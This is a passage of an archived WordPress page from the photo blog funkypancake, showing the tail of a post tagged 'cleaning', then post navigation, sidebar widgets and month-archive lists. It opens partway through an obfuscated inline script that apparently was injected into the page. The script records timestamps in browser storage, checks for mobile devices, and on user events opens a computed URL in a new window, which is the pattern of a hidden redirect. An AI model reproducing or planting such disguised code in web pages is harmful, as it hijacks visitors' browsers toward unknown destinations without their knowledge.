_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/cleaning/ title="cleaning" class=cleaning rel="tag">cleaning</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2004/12/pink_phone_box/" rel="prev"><span class="nav-direction">previous</span><span>pink phone box and the word london</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2004/12/ironing_board/" rel="next"><span class="nav-direction">next</span><span>ironing board</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
